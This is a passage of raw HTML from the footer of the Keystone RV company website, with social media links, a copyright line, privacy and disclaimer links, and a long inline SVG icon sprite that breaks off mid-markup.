          </a></div></div></div></div></section> <div class="social" data-v-c6c59d3e><a href="https://www.facebook.com/KeystoneRV" target="_blank" rel="noopener" title="Facebook" data-v-5a818176 data-v-c6c59d3e><img alt="Facebook" src="https://keystonerv-prod.zaneray.com/cms/media/aBkpb_IqRLdaB4le_Social-4-.svg" data-v-5a818176 data-v-c6c59d3e></a><a href="https://twitter.com/keystonervco" target="_blank" rel="noopener" title="Twitter" data-v-5a818176 data-v-c6c59d3e><img alt="X" src="https://keystonerv-prod.zaneray.com/cms/media/aBkpbvIqRLdaB4ld_Social-3-.svg" data-v-5a818176 data-v-c6c59d3e></a><a href="https://www.pinterest.com/keystone_rv" target="_blank" rel="noopener" title="Pinterest" data-v-5a818176 data-v-c6c59d3e><img alt="Pinterest" src="https://keystonerv-prod.zaneray.com/cms/media/aBkpbfIqRLdaB4lc_Social-2-.svg" data-v-5a818176 data-v-c6c59d3e></a><a href="https://www.youtube.com/channel/UCF2RbXogTx96GN19qnigPww" target="_blank" rel="noopener" title="YouTube" data-v-5a818176 data-v-c6c59d3e><img alt="YouTube" src="https://keystonerv-prod.zaneray.com/cms/media/aBkpbPIqRLdaB4lb_Social-1-.svg" data-v-5a818176 data-v-c6c59d3e></a><a href="https://www.instagram.com/keystonervcompany" target="_blank" rel="noopener" title="Instagram" data-v-5a818176 data-v-c6c59d3e><img alt="Instagram" src="https://keystonerv-prod.zaneray.com/cms/media/aBkpa_IqRLdaB4la_Social.svg" data-v-5a818176 data-v-c6c59d3e></a></div> <div class="copyright" data-v-c6c59d3e><div data-v-c6c59d3e>© Keystone RV Company all rights reserved</div> <div class="privacy-links" data-v-c6c59d3e><a href="/privacy-policy" data-v-5a818176 data-v-c6c59d3e>
        Privacy Policy
      </a><a href="/accessibility" data-v-5a818176 data-v-c6c59d3e>
        Accessibility
      </a><a href="/disclaimer" data-v-5a818176 data-v-c6c59d3e>
        Product Disclaimer
      </a></div></div></footer> <!----> <div class="vue-portal-target"></div> <div class="vue-portal-target"></div> <svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;width:0;height:0;overflow:hidden" data-v-3eb8cbca><defs data-v-3eb8cbca><symbol id="icon-feature-model" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>feature model</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-424.000000, -1298.000000)" data-v-3eb8cbca><g id="icons/16/features-model" transform="translate(424.000000, 1298.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><circle id="Oval" fill="#B00C00" cx="8" cy="8" r="8" data-v-3eb8cbca></circle> <polygon id="M" fill="#FFFFFF" points="8.45 12.218 10.814 7.094 10.814 12.182 12.818 12.182 12.818 3.782 10.442 3.782 8.018 8.906 7.982 8.906 5.558 3.782 3.182 3.782 3.182 12.182 5.186 12.182 5.186 7.094 7.55 12.218" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-feature-optional" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>feature optional</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-456.000000, -1298.000000)" data-v-3eb8cbca><g id="icons/16/features-optional" transform="translate(456.000000, 1298.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><circle id="Oval" fill="#A15F29" cx="8" cy="8" r="8" data-v-3eb8cbca></circle> <path id="O" d="M8.012,12.332 C10.4,12.332 12.2,10.316 12.2,8 C12.2,5.684 10.4,3.668 8,3.668 C5.6,3.668 3.8,5.684 3.8,8 C3.8,10.316 5.612,12.332 8.012,12.332 Z M8,10.472 C6.62,10.472 5.864,9.152 5.864,8 C5.864,6.848 6.62,5.528 8,5.528 C9.38,5.528 10.148,6.848 10.148,8 C10.148,9.152 9.38,10.472 8,10.472 Z" fill="#FFFFFF" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-feature-standard" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>feature standard</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-488.000000, -1298.000000)" data-v-3eb8cbca><g id="icons/16/features-standard" transform="translate(488.000000, 1298.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><circle id="Oval" fill="#333333" cx="8" cy="8" r="8" data-v-3eb8cbca></circle> <path id="S" d="M7.868,12.332 C9.836,12.332 11.072,11.384 11.072,9.68 C11.072,6.752 6.932,7.244 6.932,6.176 C6.932,5.768 7.244,5.444 8.06,5.444 C8.948,5.444 9.644,5.708 10.532,6.26 L10.7,4.4 C9.884,3.956 8.972,3.668 7.976,3.668 C6.14,3.668 4.964,4.772 4.964,6.248 C4.964,9.2 9.092,8.564 9.092,9.752 C9.092,10.196 8.744,10.568 7.784,10.568 C6.704,10.568 5.768,10.136 4.928,9.692 L4.928,11.552 C5.552,11.9 6.56,12.332 7.868,12.332 Z" fill="#FFFFFF" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-utility-arrow-down" viewBox="0 0 10 8" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-down</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-248.000000, -1600.000000)" fill="#262323" data-v-3eb8cbca><g id="icons/16/select" transform="translate(245.000000, 1596.000000)" data-v-3eb8cbca><polygon id="Triangle" transform="translate(8.000000, 8.000000) scale(1, -1) translate(-8.000000, -8.000000) " points="8 4 13 12 3 12" data-v-3eb8cbca></polygon></g></g></g></symbol> <symbol id="icon-utility-circle-arrow" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>circle-arrow</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-181.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/circle-arrow" transform="translate(181.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8" fill="#5C5759" data-v-3eb8cbca></path> <polygon id="Fill-3" fill="#FFFFFF" points="5.6357 4.4648 7.0507 3.0508 11.9997 7.9998 7.0507 12.9488 5.6357 11.5348 9.1717 7.9998" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-utility-circle-arrow-primary" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>circle-arrow primary</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-181.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/circle-arrow" transform="translate(181.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8" fill="#A15F29" data-v-3eb8cbca></path> <polygon id="Fill-3" fill="#FFFFFF" points="5.6357 4.4648 7.0507 3.0508 11.9997 7.9998 7.0507 12.9488 5.6357 11.5348 9.1717 7.9998" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-utility-circle-arrow-back-primary" viewBox="0 0 16 17" fill="none" data-v-3eb8cbca><g id="Icons - General 16px" data-v-3eb8cbca><path id="Fill 1" fill-rule="evenodd" clip-rule="evenodd" d="M16 8.5C16 4.082 12.418 0.5 8 0.5C3.582 0.5 0 4.082 0 8.5C0 12.918 3.582 16.5 8 16.5C12.418 16.5 16 12.918 16 8.5Z" fill="#A15F29" data-v-3eb8cbca></path> <path id="Fill 3" fill-rule="evenodd" clip-rule="evenodd" d="M10.3643 12.0352L8.94926 13.4492L4.00026 8.50019L8.94926 3.55119L10.3643 4.96519L6.82826 8.50019L10.3643 12.0352Z" fill="white" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-utility-exit" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>close-small</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-149.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/X" transform="translate(149.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8 C0,3.582 3.582,0 8,0 C12.418,0 16,3.582 16,8 C16,12.418 12.418,16 8,16 C3.582,16 0,12.418 0,8" fill="#262323" data-v-3eb8cbca></path> <polygon id="Fill-3" fill="#FFFFFF" points="12.2427 5.1719 10.8287 3.7579 7.9997 6.5859 5.1717 3.7579 3.7577 5.1719 6.5857 7.9999 3.7577 10.8279 5.1717 12.2419 7.9997 9.4139 10.8287 12.2419 12.2427 10.8279 9.4137 7.9999" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-utility-exit-blue" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>close-small</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-149.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/X" transform="translate(149.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8 C0,3.582 3.582,0 8,0 C12.418,0 16,3.582 16,8 C16,12.418 12.418,16 8,16 C3.582,16 0,12.418 0,8" fill="#A15F29" data-v-3eb8cbca></path> <polygon id="Fill-3" fill="#FFFFFF" points="12.2427 5.1719 10.8287 3.7579 7.9997 6.5859 5.1717 3.7579 3.7577 5.1719 6.5857 7.9999 3.7577 10.8279 5.1717 12.2419 7.9997 9.4139 10.8287 12.2419 12.2427 10.8279 9.4137 7.9999" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-utility-help" viewBox="0 0 16 16" data-v-3eb8cbca><g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-213.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/help" transform="translate(213.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8" fill="#A15F29" data-v-3eb8cbca></path> <path id="?" d="M11.3382281,5.5343864 C11.3382281,7.33226532 10.2625741,7.76252695 9.40205083,8.1620556 C8.92568974,8.39255289 8.51079461,8.59231722 8.51079461,9.17624371 C8.51079461,9.54503938 8.60299353,9.77553668 8.60299353,9.88310209 C8.60299353,9.97530101 8.55689407,10.006034 8.44932866,10.006034 L6.98951244,10.006034 C6.89731352,10.006034 6.85121406,9.95993452 6.83584757,9.88310209 C6.78974811,9.59113884 6.74364865,9.25307614 6.74364865,8.9611129 C6.74364865,7.53202965 7.74247028,7.132501 8.58762704,6.70223937 C9.11008758,6.4410091 9.57108218,6.17977883 9.57108218,5.5343864 C9.57108218,4.91972694 9.09472109,4.42799937 8.48006163,4.42799937 L7.92686812,4.42799937 C7.51197298,4.42799937 7.11244433,4.67386315 6.83584757,5.33462207 C6.8051146,5.4114545 6.75901514,5.44218748 6.71291568,5.44218748 C6.65144973,5.44218748 6.58998379,5.39608802 6.52851784,5.36535505 L5.29919892,4.7353291 C5.23773297,4.70459612 5.207,4.67386315 5.207,4.62776369 C5.207,4.53556477 5.36066487,4.28970099 5.49896324,4.05920369 C5.95995784,3.33697882 6.65144973,2.81451828 7.92686812,2.81451828 L8.48006163,2.81451828 C10.2164746,2.81451828 11.3382281,3.9362718 11.3382281,5.5343864 Z M8.91032326,11.7731799 C8.91032326,12.3263734 8.43396217,12.8027345 7.88076866,12.8027345 C7.32757514,12.8027345 6.85121406,12.3263734 6.85121406,11.7731799 C6.85121406,11.2199864 7.32757514,10.7436253 7.88076866,10.7436253 C8.43396217,10.7436253 8.91032326,11.2199864 8.91032326,11.7731799 Z" fill="#FFFFFF" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-utility-starburst" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>Starburst</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-400.000000, -1264.000000)" fill="#277D29" data-v-3eb8cbca><polygon id="Star" points="408 1277.18564 405.527864 1279.60845 404.951957 1276.19527 401.527864 1276.70228 403.068163 1273.60245 400 1272 403.068163 1270.39755 401.527864 1267.29772 404.951957 1267.80473 405.527864 1264.39155 408 1266.81436 410.472136 1264.39155 411.048043 1267.80473 414.472136 1267.29772 412.931837 1270.39755 416 1272 412.931837 1273.60245 414.472136 1276.70228 411.048043 1276.19527 410.472136 1279.60845" data-v-3eb8cbca></polygon></g></g></symbol> <symbol id="icon-utility-success" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>success</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-117.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/Success" transform="translate(117.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M0,8.0001 C0,3.5821 3.582,0.0001 8,0.0001 C12.418,0.0001 16,3.5821 16,8.0001 C16,12.4181 12.418,16.0001 8,16.0001 C3.582,16.0001 0,12.4181 0,8.0001" fill="#277D29" data-v-3eb8cbca></path> <polygon id="Fill-4" fill="#FFFFFF" points="12.5 3.8214 6.714 12.1784 3.5 8.9644 4.786 7.6784 6.714 9.6074 9.929 3.8214" data-v-3eb8cbca></polygon></g></g></g></g></symbol> <symbol id="icon-utility-warning" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>warning</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-85.000000, -1596.000000)" data-v-3eb8cbca><g id="icons/16/Warning" transform="translate(85.000000, 1596.000000)" data-v-3eb8cbca><g data-v-3eb8cbca><path id="Fill-1" d="M-0.0001,8.0001 C-0.0001,3.5821 3.5819,0.0001 7.9999,0.0001 C12.4179,0.0001 15.9999,3.5821 15.9999,8.0001 C15.9999,12.4181 12.4179,16.0001 7.9999,16.0001 C3.5819,16.0001 -0.0001,12.4181 -0.0001,8.0001" fill="#BE3C18" data-v-3eb8cbca></path> <path id="Fill-4" d="M8.1761,12.5899 C8.0081,12.5899 7.8541,12.5599 7.7141,12.4989 C7.5741,12.4389 7.4501,12.3549 7.3431,12.2469 C7.2361,12.1399 7.1521,12.0139 7.0911,11.8689 C7.0301,11.7249 7.0001,11.5719 7.0001,11.4139 C7.0001,11.0869 7.1141,10.8079 7.3431,10.5739 C7.5721,10.3409 7.8491,10.2239 8.1761,10.2239 C8.5031,10.2239 8.7801,10.3409 9.0091,10.5739 C9.2381,10.8079 9.3521,11.0869 9.3521,11.4139 C9.3521,11.5719 9.3221,11.7249 9.2611,11.8689 C9.2001,12.0139 9.1161,12.1399 9.0091,12.2469 C8.9021,12.3549 8.7781,12.4389 8.6381,12.4989 C8.4981,12.5599 8.3441,12.5899 8.1761,12.5899 M8.1761,2.9999 C8.4931,2.9999 8.7661,3.0959 8.9951,3.2869 C9.2231,3.4789 9.3381,3.7699 9.3381,4.1619 C9.3381,4.4039 9.2941,4.7899 9.2051,5.3179 C9.1161,5.8449 8.9831,6.5559 8.8061,7.4519 L8.5121,8.9499 L7.8401,8.9499 L7.5461,7.4519 C7.3681,6.5559 7.2361,5.8449 7.1471,5.3179 C7.0581,4.7899 7.0141,4.4039 7.0141,4.1619 C7.0141,3.7699 7.1281,3.4789 7.3571,3.2869 C7.5861,3.0959 7.8591,2.9999 8.1761,2.9999" fill="#FFFFFF" data-v-3eb8cbca></path></g></g></g></g></symbol> <symbol id="icon-arrow-right-lg" viewBox="0 0 18 30" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-right-lg</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-106.000000, -1238.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/48/arrow" transform="translate(89.000000, 1229.000000)" data-v-3eb8cbca><rect id="Rectangle-Copy-60" opacity="0" x="0" y="0" width="48" height="48" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M30,34 L10,34 L10,30 L26,30 L26,14 L30,14 L30,34 Z" transform="translate(20.000000, 24.000000) rotate(-45.000000) translate(-20.000000, -24.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-close-lg" viewBox="0 0 26 26" data-v-3eb8cbca><title data-v-3eb8cbca>close-lg</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-100.000000, -1184.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/48/x" transform="translate(89.000000, 1173.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0" y="0" width="48" height="48" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M26,8 L26,22 L40,22 L40,26 L26,26 L26,40 L22,40 L22,26 L8,26 L8,22 L22,22 L22,8 L26,8 Z" transform="translate(24.000000, 24.000000) rotate(-315.000000) translate(-24.000000, -24.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-minus-lg" viewBox="0 0 28 4" data-v-3eb8cbca><title data-v-3eb8cbca>minus-big</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-99.000000, -1139.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/48/minus" transform="translate(89.000000, 1117.000000)" data-v-3eb8cbca><rect id="Rectangle-Copy-63" opacity="0" x="0" y="0" width="48" height="48" data-v-3eb8cbca></rect> <rect id="Rectangle" x="10" y="22" width="28" height="4" data-v-3eb8cbca></rect></g></g></g></symbol> <symbol id="icon-plus-lg" viewBox="0 0 28 28" data-v-3eb8cbca><title data-v-3eb8cbca>plus-lg</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-99.000000, -1071.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/48/plus" transform="translate(89.000000, 1061.000000)" data-v-3eb8cbca><rect id="Rectangle-Copy-61" opacity="0" x="0" y="0" width="48" height="48" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M26,10 L26,22 L38,22 L38,26 L26,26 L26,38 L22,38 L22,26 L10,26 L10,22 L22,22 L22,10 L26,10 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-arrow-left-md" viewBox="0 0 12 20" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-left-md</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-166.000000, -1243.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/24/arrow" transform="translate(159.000000, 1241.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0.0294372515" y="0" width="24" height="24" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M16,19 L2,19 L2,17 L14,17 L14,5 L16,5 L16,19 Z" transform="translate(9.000000, 12.000000) rotate(135.000000) translate(-9.000000, -12.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-arrow-right-md" viewBox="0 0 12 20" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-right-md</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-166.000000, -1243.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/24/arrow" transform="translate(159.000000, 1241.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0.0294372515" y="0" width="24" height="24" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M16,19 L2,19 L2,17 L14,17 L14,5 L16,5 L16,19 Z" transform="translate(9.000000, 12.000000) rotate(-45.000000) translate(-9.000000, -12.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-close-md" viewBox="0 0 20 20" data-v-3eb8cbca><title data-v-3eb8cbca>close-md</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-161.000000, -1187.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/24/x" transform="translate(159.000000, 1185.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0.0294372515" y="0" width="24" height="24" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M13,1.59161573e-12 L13,11 L24,11 L24,13 L13,13 L13,24 L11,24 L11,13 L0,13 L0,11 L11,11 L11,1.59161573e-12 L13,1.59161573e-12 Z" transform="translate(12.000000, 12.000000) rotate(-315.000000) translate(-12.000000, -12.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-minus-md" viewBox="0 0 24 2" data-v-3eb8cbca><title data-v-3eb8cbca>minus-md</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-159.000000, -1140.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/24/minus" transform="translate(159.000000, 1129.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0.0294372515" y="0" width="24" height="24" data-v-3eb8cbca></rect> <rect id="Rectangle-Copy-62" x="0.0294372515" y="11" width="24" height="2" data-v-3eb8cbca></rect></g></g></g></symbol> <symbol id="icon-plus-md" viewBox="0 0 24 25" data-v-3eb8cbca><title data-v-3eb8cbca>plus-md</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-159.000000, -1072.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/24/plus" transform="translate(159.000000, 1073.000000)" data-v-3eb8cbca><rect id="Rectangle" opacity="0" x="0" y="-0.058874503" width="24" height="24" data-v-3eb8cbca></rect> <path id="Combined-Shape" d="M13,-0.058874503 L13,10.9411255 L24,10.9411255 L24,12.9411255 L13,12.9411255 L13,23.9411255 L11,23.9411255 L11,12.9411255 L0,12.9411255 L0,10.9411255 L11,10.9411255 L11,-0.058874503 L13,-0.058874503 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-arrow-right-sm" viewBox="0 0 9 14" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-right-sm</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-216.000000, -1246.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/16/arrow" transform="translate(212.000000, 1245.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M11,13 L1,13 L1,11 L9,11 L9,3 L11,3 L11,13 Z" transform="translate(6.000000, 8.000000) rotate(-45.000000) translate(-6.000000, -8.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-caret-down" viewBox="0 0 10 10" data-v-3eb8cbca><title data-v-3eb8cbca>caret-down</title> <polygon fill="currentColor" points="8.5,2.1 5,5.6 1.5,2.1 0.3,3.2 5,7.9 9.7,3.2 " data-v-3eb8cbca></polygon></symbol> <symbol id="icon-close-sm" viewBox="0 0 14 14" data-v-3eb8cbca><title data-v-3eb8cbca>close-sm</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-213.000000, -1190.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/16/x" transform="translate(212.000000, 1189.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M9,2.63237164e-15 L9,7 L16,7 L16,9 L9,9 L9,16 L7,16 L7,9 L0,9 L0,7 L7,7 L7,2.63237164e-15 L9,2.63237164e-15 Z" transform="translate(8.000000, 8.000000) rotate(-315.000000) translate(-8.000000, -8.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-minus-sm" viewBox="0 0 17 2" data-v-3eb8cbca><title data-v-3eb8cbca>minus-sm</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-212.000000, -1140.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/16/minus" transform="translate(212.000000, 1133.000000)" data-v-3eb8cbca><polygon id="Rectangle-Copy-12" transform="translate(8.500000, 8.000000) rotate(-270.000000) translate(-8.500000, -8.000000) " points="7.5 -0.5 9.5 -0.5 9.5 16.5 7.5 16.5" data-v-3eb8cbca></polygon></g></g></g></symbol> <symbol id="icon-plus-sm" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>plus-sm</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-212.000000, -1077.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/16/plus" transform="translate(212.000000, 1077.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M9,0 L9,7 L16,7 L16,9 L9,9 L9,16 L7,16 L7,9 L-1.77635684e-15,9 L-1.77635684e-15,7 L7,7 L7,0 L9,0 Z" transform="translate(8.000000, 8.000000) rotate(-270.000000) translate(-8.000000, -8.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-arrow-right-xs" viewBox="0 0 8 12" data-v-3eb8cbca><title data-v-3eb8cbca>arrow-right-xs</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-258.000000, -1247.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/12/arrow" transform="translate(256.000000, 1247.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M0,10 L0,8 L5.999,8 L6,2 L8,2 L7.999,8 L8,8 L8,10 L0,10 Z" transform="translate(4.000000, 6.000000) rotate(-45.000000) translate(-4.000000, -6.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-close-xs" viewBox="0 0 10 10" data-v-3eb8cbca><title data-v-3eb8cbca>close-xs</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-257.000000, -1192.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/12/x" transform="translate(256.000000, 1191.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M7.02943725,0 L7.02943725,5 L12.0294373,5 L12.0294373,7 L7.02943725,7 L7.02943725,12 L5.02943725,12 L5.02943725,7 L0.0294372515,7 L0.0294372515,5 L5.02943725,5 L5.02943725,0 L7.02943725,0 Z" transform="translate(6.029437, 6.000000) rotate(-315.000000) translate(-6.029437, -6.000000) " data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-minus-xs" viewBox="0 0 13 2" data-v-3eb8cbca><title data-v-3eb8cbca>minus-xs</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-256.000000, -1140.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/12/minus" transform="translate(256.000000, 1135.000000)" data-v-3eb8cbca><rect id="Rectangle-Copy-65" x="0.0294372515" y="5" width="12" height="2" data-v-3eb8cbca></rect></g></g></g></symbol> <symbol id="icon-plus-xs" viewBox="0 0 13 12" data-v-3eb8cbca><title data-v-3eb8cbca>plus-xs</title> <g id="Style-Guide" stroke="none" stroke-width="1" fill-rule="evenodd" data-v-3eb8cbca><g id="UI-Elements" transform="translate(-256.000000, -1079.000000)" data-v-3eb8cbca><g id="icons/UI/+--->/12/plus" transform="translate(256.000000, 1079.000000)" data-v-3eb8cbca><path id="Combined-Shape" d="M7.02943725,0 L7.02943725,5 L12.0294373,5 L12.0294373,7 L7.02943725,7 L7.02943725,12 L5.02943725,12 L5.02943725,7 L0.0294372515,7 L0.0294372515,5 L5.02943725,5 L5.02943725,0 L7.02943725,0 Z" data-v-3eb8cbca></path></g></g></g></symbol> <symbol id="icon-all-seasons" viewBox="0 0 104 72" data-v-3eb8cbca><title data-v-3eb8cbca>all-seasons</title> <rect x="51.5" y="1" width="1" height="6.37" class="cls-1" data-v-3eb8cbca></rect> <polygon points="51.5 26.46 52.5 26.46 52.5 20.09 52 20.09 51.5 20.09 51.5 26.46" class="cls-1" data-v-3eb8cbca></polygon> <rect x="39.27" y="13.23" width="6.37" height="1" class="cls-1" data-v-3eb8cbca></rect> <path d="M47.41,9.34a6.35,6.35,0,0,0,9,9l-.25.25,4.51,4.51.71-.71-4.52-4.51-.25.25a6.28,6.28,0,0,0,1.77-4.38v.49h6.37v-1H58.36v.49A6.33,6.33,0,0,0,56.5,9.24l.35.35,4.51-4.51-.71-.7-4.51,4.5.35.35a6.34,6.34,0,0,0-8.88-.09l.25-.25L43.35,4.38l-.71.7,4.51,4.51Zm4.59-1a5.36,5.36,0,1,1-5.36,5.36A5.37,5.37,0,0,1,52,8.37Z" class="cls-1" data-v-3eb8cbca></path> <rect x="42.06" y="19.98" width="6.37" height="1" transform="translate(-1.23 38) 